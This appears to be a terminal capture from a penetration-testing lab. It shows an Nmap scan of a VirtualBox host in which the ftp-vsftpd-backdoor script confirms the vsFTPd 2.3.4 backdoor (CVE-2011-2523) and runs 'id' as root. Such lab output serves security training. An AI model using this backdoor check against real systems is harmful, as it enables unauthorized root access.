 Nmap scan report for 192.168.56.99
Host is up (0.00042s latency).
PORT   STATE SERVICE
21/tcp open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  OSVDB:73573  CVE:CVE-2011-2523
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       http://osvdb.org/73573
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/explo
its/unix/ftp/vsftpd_234_backdoor.rb
|_      http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-bac
kdoored.html
MAC Address: 08:00:27:B0:A7:65 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 7.23 seconds
root@Crazy:~#